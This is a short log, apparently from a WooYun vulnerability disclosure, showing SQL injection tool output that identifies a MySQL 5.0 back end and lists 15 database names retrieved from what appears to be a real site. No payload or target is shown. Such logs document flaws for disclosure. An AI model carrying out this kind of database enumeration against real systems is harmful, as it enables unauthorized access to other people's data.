 back-end DBMS: MySQL 5.0
[19:31:41] [INFO] fetching database names
[19:31:43] [WARNING] reflective value(s) found and filtering out
[19:31:44] [INFO] the SQL query used returns 15 entries
[19:31:44] [INFO] retrieved: information_schema
[19:31:45] [INFO] retrieved: 111
[19:31:46] [INFO] retrieved: bbs
[19:31:46] [INFO] retrieved: cdcol
[19:31:47] [INFO] retrieved: huwaishop
[19:31:47] [INFO] retrieved: mysql
[19:31:48] [INFO] retrieved: panyue
[19:31:48] [INFO] retrieved: performance_schema
[19:31:49] [INFO] retrieved: phpmyadmin
[19:31:49] [INFO] retrieved: test
[19:31:49] [INFO] retrieved: webauth
67
[19:31:50] [INFO] retrieved: weixiaoyou
[19:31:51] [INFO] retrieved: weixin_platform
[19:31:51] [INFO] retrieved: weixin_platform_0928
[19:31:52] [INFO] retrieved: weixin_platform_81
available databases [15]:
[*] 111
[*] bbs
[*] cdcol
[*] huwaishop
[*] information_schema
[*] mysql
[*] panyue
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixiaoyou
[*] weixin_platform
[*] weixin_platform_0928
[*] weixin_platform_81
www.wooyun.org